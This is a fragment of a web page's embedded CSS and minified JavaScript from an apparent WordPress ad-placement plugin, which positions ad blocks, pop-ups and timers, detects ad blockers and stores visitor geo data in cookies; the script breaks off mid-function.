.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var 